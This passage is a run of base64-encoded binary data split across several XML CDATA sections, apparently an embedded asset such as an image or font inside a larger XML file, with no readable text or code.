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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	KUW1sjMatarIrjPHmyFWsd6uWlfDU2EdvZSl0ra+tKkcep5WaLalfYzSnqyaEbFnyd9mpnS8+1Qr
+ZYG6+gv+UFDzOewmBx5slR4woJPfDbNRGhVxWZMc9lKpDrCu3E5JkTmsxNrrH0nW8fXtI5qyvg1
mlx0aXRFH22SaJA+ub1DmaWp4kq6q9FlWe010yecm2fZzyk8lvockxucxPHU51Uq87TP43nG7vvR
2cqmIR7NZNHNTkdV7PdzOVlYbO8r8y756E35EEt/rsv5X/Uqaaw3NDSFfr95Yyc6VamfY7CF7NRe
0RUzwnHh+Hflnng3Y/ViRnkzJRZe75LFKdJQGtpQydsG76p65fI4n+bZN/I7pUEbov1t0rPQLmFB
t8mpK/mc612h3bxfjWGiPbbhucp2h1lMs1XpfUJn96ZxzEr+r9O1xdK7RGTSaozy7HmL7/aS/51r
